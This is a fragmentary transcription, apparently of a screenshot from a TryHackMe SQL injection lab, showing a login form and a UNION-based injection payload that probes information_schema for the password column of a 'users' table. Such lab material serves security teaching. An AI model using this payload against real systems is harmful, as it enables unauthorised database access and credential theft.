 .ME like 'password' and COLUMN_NAME !='id' and COLUMN_NAME !='username';--
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'admin123' UNION SELECT 1,2,3 FROM
information_schema.COLUMNS WHERE
TABLE_SCHEMA='sqli_three' and
TABLE_NAME='users' and
COLUMN_NAME like 'password' and
COLUMN_NAME !='id' and
COLUMN_NAME !='username';--' LIMIT 1
SQL Results